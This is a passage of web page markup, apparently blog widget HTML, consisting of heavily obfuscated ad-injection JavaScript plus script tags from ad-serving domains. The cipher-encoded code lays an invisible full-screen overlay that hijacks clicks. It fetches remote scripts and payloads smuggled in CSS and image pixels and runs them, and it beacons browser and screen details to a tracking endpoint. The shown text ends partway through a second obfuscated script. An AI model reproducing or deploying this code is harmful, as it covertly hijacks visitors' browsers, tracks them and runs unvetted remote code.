C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%